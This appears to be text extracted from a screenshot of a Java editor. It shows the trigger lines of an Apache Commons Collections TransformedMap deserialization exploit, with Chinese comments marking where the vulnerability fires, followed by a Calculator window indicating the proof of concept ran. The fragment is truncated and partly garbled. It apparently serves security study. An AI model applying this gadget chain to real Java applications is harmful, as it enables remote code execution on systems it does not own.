 29 //给予map数据转化链
30 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
31 //触发漏洞
32 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().ne
33 //outerMap后一串东西，其实就是获取这个map的第一个键值对（value,value）；然后转化
34 onlyElement.setValue("foobar");
35 }
36 }
37
38 /**
39 * @Author zcwww
Calculator
Standard
0
MC MR M+ M− MS M